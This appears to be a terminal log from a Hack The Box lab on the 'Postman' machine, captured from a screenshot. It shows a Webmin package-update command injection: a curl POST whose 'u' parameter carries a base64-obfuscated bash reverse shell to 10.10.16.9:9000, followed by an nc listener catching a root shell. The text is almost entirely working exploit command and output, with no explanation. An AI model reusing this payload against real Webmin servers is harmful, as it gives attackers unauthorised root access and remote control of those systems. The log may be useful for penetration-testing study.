 root OmniSl4sh ../htb/postman curl -k -s -o /dev/null \
-X POST \
-b "sid=2d2cc255b41d67cb4dc38ef0dbfb2ad7" \
-d "u=acl%2Fapt&u=%20%7C%20bash%20-c%20%22%7Becho%2C%27YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC4xNi45LzkwMDAgMD4mMQ%3D%3D%27%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D%22&ok_top=Update+Selected+Packages" \
-H "Referer: https://10.10.10.160:10000/package-updates/update.cgi?xnavigation=1" \
https://10.10.10.160:10000/package-updates/update.cgi
root OmniSl4sh ../htb/postman nc -lvnp 9000
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 10.10.10.160.
Ncat: Connection from 10.10.10.160:34482.
bash: cannot set terminal process group (756): Inappropriate ioctl for device
bash: no job control in this shell
root@Postman:/usr/share/webmin/package-updates/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Postman:/usr/share/webmin/package-updates/#